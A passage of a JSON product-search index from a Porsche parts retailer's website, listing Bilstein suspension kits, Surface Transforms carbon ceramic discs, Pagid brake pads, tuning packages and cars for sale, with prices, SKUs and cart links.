PSS9 COILOVER SUSPENSION KITS. PORSCHE 997 C2","p":1490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np.jpg","u":"porsche-bilstein-48-115575.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/808\/"},{"value":"Porsche 997 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-115604","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 997 C2","p":2150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_pasm.jpg","u":"porsche-bilstein-49-115604.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/809\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Standard Suspension)","s":"BILSTEIN9974B4","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C4 2005-08\/11","p":640,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2.jpg","u":"porsche-bilstein-bilstein9974b4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/810\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Sport Suspension)","s":"BILSTEIN9974B4S","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS SPORT PORSCHE 997 C4 2005-08\/11","p":885,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2_1.jpg","u":"porsche-bilstein-bilstein9974b4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/811\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (PASM)","s":"BILSTEIN9974B4P","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS PASM PORSCHE 997 C4 2005-08\/11","p":1190,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2_1_1.jpg","u":"porsche-bilstein-bilstein9974b4p.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/812\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (Non-PASM)","s":"35-135937\/44","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_2_2.jpg","u":"porsche-bilstein-35-135937-44.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/813\/"},{"value":"Porshce 997 Bilstein B6 Front Shock Absorber (PASM)","s":"35-135869\/76","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997)","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_1_2.jpg","u":"porsche-bilstein-35-135869-76.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/814\/"},{"value":"Porsche 997 Bilstein B16 PSS10 Coilover Suspension Kit (Non-PASM)","s":"48-135887","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 997 C4","p":2130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np_2.jpg","u":"porssche-bilstein-48-135887.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/817\/"},{"value":"Porsche 997 Bilstein B16 PSS10 Coilover Suspension Kit (Non-PASM)","s":"48-145459","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 997 GT2","p":2475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np_2_1.jpg","u":"porsche-bilstein-48-145459.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/819\/"},{"value":"Porsche 997 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-145489","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 997","p":2785,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_pasm_2_1.jpg","u":"porsche-bilstein-49-145489.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/820\/"},{"value":"Porsche 996 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN9962B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 996 C2","p":1060,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_996_c2_b6.jpg","u":"porsche-bilstein-bilstein9962b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/822\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135344","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 C2","p":1980,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996.jpg","u":"porsche-bilstein-48-135344.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/823\/"},{"value":"Porsche 996 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN9964B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 996 C4","p":865,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_set_996.jpg","u":"porsche-bilstein-bilstein9964b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/824\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135351","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 C4","p":2035,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1.jpg","u":"porsche-bilstein-48-135351.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/825\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135368","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 TURBO","p":2340,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1_1.jpg","u":"porsche-bilstein-48-135368.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/826\/"},{"value":"Porsche 993 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN993B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 993 C2","p":755,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993.jpg","u":"porsche-bilstein-bilstein993b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/827\/"},{"value":"Porsche 993 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-132688","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 993 C2","p":2380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1_1_1.jpg","u":"porsche-bilstein-48-132688.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/828\/"},{"value":"Porsche 964 Bilstein B6 Front & Rear Shock Absorbers Set Pre-1990","s":"BILSTEIN964B61","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 964 C2","p":780,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993_1.jpg","u":"porsche-bilstein-bilstein964b61.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/829\/"},{"value":"Porsche 964 Bilstein B6 Front & Rear Shock Absorbers Set Post-1990","s":"BILSTEIN964B62","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 964 C2\/C4\/TURBO","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993_1_1.jpg","u":"porsche-bilstein-bilstein964b62.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/830\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit Pre-1990","s":"48-132626","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_pss10.jpg","u":"porsche-bilstein-48-132626.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/831\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit Post-1990","s":"48-132633","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964 C2\/C4\/TURBO","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_pss10_late.jpg","u":"porsche-bilstein-48-132633.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/832\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit RS","s":"48-137539","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964 RS","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_rs.jpg","u":"porsche-bilstein-48-137539.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/833\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement","s":"K00013","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement\r\nFits\r\n991.1 GT3, 991....","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/834\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement","s":"K00014","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement\r\nFor 991.1GT3, 991.GT3R...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_1.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/835\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade","s":"K00015","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade\r\nFor 991.1GT3, 991.1GT3RS, 991....","p":6048.49,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_2.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/836\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) Upgrade","s":"K00016","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) Upgrade\r\nFor 991.1GT3, 991.1GT3RS, 991.2...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_3.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/837\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement","s":"K00018","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement\r\nFor 981.GT4, 991.1 TU...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_5.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) pccb replacement-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/838\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement","s":"K00019","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement\r\nFor 981.GT4, 991.1 TUR...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_6.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) pccb replacement-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/839\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm)","s":"K00022","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm)\r\nFits 991 Turbo (s) front steel upgrade...","p":6048.49,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_10.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/840\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm)","s":"K00023","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm)\r\nFits 991.1 Turbo (s) , 991.2 Turbo (s) ...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_11.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/841\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade","s":"K00026","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade\r\nFits 991.2, 981 GT4, 718 GT4\/S...","p":5000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_13.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) upgrade -1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/842\/"},{"value":"Surface transforms rear axle set ccst discs (400 x 32mm) upgrade","s":"K00021","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface transforms rear axle set ccst discs (400 x 32mm) upgrade\r\nFits 991.2 Carrera Models, 991....","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_8.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) upgrade from steels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/843\/"},{"value":"Surface Transforms Front axle set CCST discs (392 x 35mm) 19\" wheels","s":"K00001","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS (392 x 35MM DISCS)\r\n19INCH Wheel and Centre...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_4.jpg","u":"surface transforms front axle set ccst discs (392 x 35mm) 19\" wheels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/844\/"},{"value":"Surface Transforms Front axle set CCST discs (380 x 34mm) ","s":"K00004","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS (380 x 34MM DISCS)\r\n18 Inch Wheels and Cent...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_3.jpg","u":"surface transforms front axle set ccst discs (380 x 34mm) 18\" wheels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/845\/"},{"value":"Surface Transforms Rear axle set CCST discs (362 x 29mm)","s":"K00002","c":["13","1","2","3","105","1","2","3","13"],"d":"REAR CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS + TURBO\/TURBO S (362 x 29MM DISCS)\r\nCentre l...","p":5144.47,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_1.jpg","u":"997 rear axle set ccst discs (362 x 29mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/846\/"},{"value":"Pagid RS29 Front Brake Pads","s":"E2474","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 FRONT BRAKE PADS 996 GT3","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/4\/2474.png","u":"e2474.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/849\/"},{"value":"Pagid RSL29 Rear Brake Pads","s":"2405-RSL29","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 996 Turbo\/ C4S","p":278.12,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/4\/2405.png","u":"2405-rsl29.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/850\/"},{"value":"Pagid RSL29 Front Brake Pads Track Only","s":"2707-RSL29","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RSL29 FRONT BRAKE PADS","p":370.46,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/7\/2707.png","u":"2707-rsl29.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/851\/"},{"value":"Pagid RS29 Rear Brake Pads","s":"E1674","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 996 GT3 RS","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/6\/1674.png","u":"e1674.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/852\/"},{"value":"Pagid RS29 Rear Brake Pads","s":"E8006","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 997 GT3\/GT3RS","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/0\/8006.png","u":"e8006.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/853\/"},{"value":"Pagid RSC1 Front axle set pads road and track","s":"4927-RSC1","c":["13","1","2","3","106","1","2","3","13"],"d":"Pagid RSC1 Front axle set pads road and track","p":400.12,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/9\/4927.png","u":"4927rsc1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/855\/"},{"value":"Pagid RS29 Front Brake Pads Steels","s":"E4924","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 FRONT BRAKE PADS 991 GT3\/RS","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/9\/4924.png","u":"e4924.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/856\/"},{"value":"911 3.0 RS Recreation","s":"sales-30rsrec","c":["77","1","2","76"],"d":"Stunning recreation car done to a very high standard.","p":59995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-08-16-23-08-25_1_.jpg","u":"sales-30rsrec.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/858\/"},{"value":"Porsche 718 Tuning Package","s":"718-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 390 PS","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-03-27-13-07-36.jpg","u":"718-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/859\/"},{"value":"Porsche 718 Tuning Package","s":"718-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 410 PS","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-03-27-13-07-36_1.jpg","u":"718-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/860\/"},{"value":"Porsche 981 Cayman S 3.4L PDK","s":"sales-981n15","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 981 Cayman S PDK in superb condition having covered only 1...","p":36995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-09-24-11-51-10_007_.jpg","u":"sales-981n15.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/861\/"},{"value":"Porsche 992 Carrera Stage 1 Tuning package","s":"992g1-turboS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 580ps","p":2495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 992 carrera stage 1 tuning 